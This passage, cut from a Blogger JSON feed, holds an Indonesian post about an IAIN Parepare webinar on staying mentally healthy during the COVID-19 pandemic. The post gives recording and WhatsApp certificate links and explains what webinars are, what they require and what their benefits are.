"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0KlLlQa_prhNnJJ0PRZ-Cred-C5JJ-kPghwQ6kGjUnXFkTzON18yHvmcGHVEOnKPVs17bSpRA6Q8ygP1pZDPtfqD3KlJjFKbQn249twk5JlCgGFvP39B-i_tjw1FqmtqcNdAMj0-PhjQz\/s72-c\/WhatsApp+Image+2020-03-30+at+10.45.05+AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7862090521672055914"},"published":{"$t":"2020-03-30T13:53:00.005+08:00"},"updated":{"$t":"2020-04-01T17:04:39.815+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seminar"}],"title":{"type":"text","$t":"Webinar: Pribadi sehat mental menghadapi pandemi covid-19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0YN4lv-Wu8LVJOt8T0dENEzp0vLLSybW4iYjn2b6KMpuhVZPiBS8HfLJzNvAevY6uTB8opeKfmaHHWmVijt-AMBaEls-6IF01l0xGUDNNfFU7dxSB6z22ivlRjAtw0XETasZKXPxtXo_r\/s1600\/sehat+mental+covid19+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1131\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0YN4lv-Wu8LVJOt8T0dENEzp0vLLSybW4iYjn2b6KMpuhVZPiBS8HfLJzNvAevY6uTB8opeKfmaHHWmVijt-AMBaEls-6IF01l0xGUDNNfFU7dxSB6z22ivlRjAtw0XETasZKXPxtXo_r\/s320\/sehat+mental+covid19+%25284%2529.jpg\" width=\"225\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ELink video streaming webinar\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003EBerikut adalah link video streaming Webinar yg berlangsung pada 1 April 2020. Kami mengeditnya ukuran kecil utk mempermudah akses dan menghemat kuota internet tanpa mengurangi kualitas audio (ukuran 98 MB)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cu style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/13s0Vw4ejbr3fEtMb-jNXEYq1pGUKd3Ph\/view?usp=sharing\"\u003Ehttps:\/\/drive.google.com\/file\/d\/13s0Vw4ejbr3fEtMb-jNXEYq1pGUKd3Ph\/view?usp=sharing\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\nPengiriman sertifikat\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 20.0pt;\"\u003EKarena kendala teknis, mohon peserta yang sudah mendaftar mengirimkan alamat email di grup WA berikut utk kami kirimkan surat undangan dan sertifikat kehadiran. Terimakasih\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 20.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 26.6667px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/chat.whatsapp.com\/KqKvXc1udIAGe49JgGrbMT\"\u003Ehttps:\/\/chat.whatsapp.com\/KqKvXc1udIAGe49JgGrbMT\u003C\/a\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 26.6667px;\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: 26.6667px;\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 26.6667px;\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 20.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 20.0pt;\"\u003ETerm\nof Reference\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 16.0pt;\"\u003EWebinar Prodi BKI IAIN Parepare 2020\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-size: 13.3333px;\"\u003E\u003Ci\u003ETema : Pribadi sehat mental menghadapi pandemi covid-19\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003EApa itu Webinar ?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.5pt; font-weight: normal;\"\u003EPerkembangan terus menerus terjadi dan akhirnya ada\nkebutuhan yang sangat besar yaitu pertemuan (meeting) tatap muka tetapi para\npesertanya berada di lokasi yang berbeda-beda. Bagaimana untuk mengatasi ini?\nDengan Webinar, maka Anda dapat melakukan pertemuan tersebut walaupun Anda\nberada di lokasi jauh sekalipun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.5pt; font-weight: normal;\"\u003EWebinar itu berasal dari 2 kata Web dan Seminar.\nJadi Webinar adalah suatu seminar, presentasi, pengajaran ataupun workshop yang\ndilakukan secara online, dapat diibaratkan pertemuan (meeting) tatap muka\nsecara online yang disampaikan melalui media Internet yang dapat dihadiri oleh\nbanyak orang yang berada di lokasi berbeda-beda.\u0026nbsp; Melalui Webinar ini,\nAnda dapat berinteraksi secara langsung, melalui gambar (video) ataupun text\n(chat).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003ECara Kerja Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.5pt; font-weight: normal;\"\u003EWebinar ini dilakukan dengan sebuah software atau\nlayanan Webinar. Jadi setiap dari Anda yang ingin mengikuti (bergabung)\nWebinar, Anda harus mendaftar dahulu (GRATIS).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.5pt; font-weight: normal;\"\u003EAda 5 hal yang perlu Anda siapkan saat Anda mau\nmengikuti Webinar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EKomputer\natau Laptop,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;sebenarnya Anda dapat\nmenggunakan Smartphone Anda, tetapi kami sangat menyarankan Anda menggunakan\nKomputer PC atau Laptop yang memiliki fitur lebih lengkap daripada Smartphone\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EBrowser\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;yang sudah terinstal di Laptop Anda. Kami merekomendasi untuk\nmenggunakan browser Chrome, Firefox atau Safari\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EKoneksi\nInternet yang stabil dan cepat.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Sangat\ndisarankan Anda menggunakan koneksi internet broadband yang lebih stabil dan\nkecepatan tinggi. Webinar berjalan seperti online streaming yang membutuhkan\nkecepatan akses yang tinggi. Jika koneksi internet Anda sedang tidak dalam\nkondisi prima maka akan terjadi seperti gambar tersendat serta suara\npatah-patah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003ESpeaker\nAktif atau Headset,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;jika Anda menggunakan Laptop,\npastinya sudah ada speaker built in dengan laptop Anda, pastikan bahwa\nspeakernya dalam keadaan nyala (on). Atau alternatif lain, Anda dapat\nmenggunakan headset untuk mendengarkan Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EEmail\nAktif\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Anda, biasanya saat melakukan pendaftaran\nWebinar, Anda membutuhkan Email Aktif\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003EHal yang perlu Anda perhatikan untuk mengikuti Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EAnda\nharus melakukan pendaftaran (registrasi) Webinar\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;yang Anda ingin ikuti. Masukkan Nama dan Email Anda untuk\nmendaftar Webinar yang sedang berlangsung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003ESetelah\nberhasil melakukan pendaftaran,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Anda\nperlu mencatat Link Webinar. Link ini akan digunakan sebagai pintu masuk pada\nsaat Webinar berlangsung. Biasanya Anda akan mendapatkan email konfirmasi juga\nke dalam Inbox Email Anda. Email ini berisi Link Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003ECatat\ntanggal dan jamnya,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;pastikan Anda membuat reminder\ndi Smartphone Anda agar Anda tidak lupa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EPastikan\nAnda online di Tanggal dan jam Webinar berlangsung,\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;dengan cara klik Link Webinar yang sudah diberikan kepada Anda\nmelalui Email (Poin Nomor 2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003EManfaat dan Kelebihan Anda Mengikuti Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EHemat\nbiaya.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Anda tidak perlu keluar rumah, saat mengikuti\nWebinar ini. Anda tidak perlu keluar ongkos transport.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003ESangat\nfleksible.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Anda dapat mengikuti Webinar\nini di manapun Anda berada, yang terpenting Anda memiliki koneksi internet yang\nstabil\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EAnda\ndapat berinteraksi dengan banyak orang walaupun Anda tidak bertemu langsung.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003E\u0026nbsp;Hanya bertatap muka di dunia maya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-left: 24.75pt; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EAnda\ndapat belajar langsung dari Webinar dari para Ahli serta dapat memutar kembali\nisi Webinar.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-size: 10.5pt;\"\u003EBiasanya setiap Webinar ada replynya\n(tidak 